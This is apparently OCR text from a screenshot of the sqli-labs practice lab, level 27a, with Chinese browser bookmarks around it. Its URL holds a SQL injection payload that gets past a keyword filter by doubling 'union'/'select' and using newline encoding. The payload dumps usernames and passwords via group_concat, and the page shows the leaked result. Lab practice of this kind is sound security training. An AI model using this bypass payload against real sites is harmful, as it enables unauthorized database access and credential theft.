 SQL Injections-Page-2
Less-27 Trick with SELECT & UNI
详细sqli-labs（1-65）通关讲解-
localhost:8080/sqli-labs/Less-27a/?id=0"uniunionon%0AseleSelectct%0A1,2,group_concat(password,id,username)from%0Ausers...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:p@ssword3Dummy
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"union select 1,2,group_concat(password,id,username)from users where id=3 and"1
激活 Windows
转到"设置"以激活 Windows。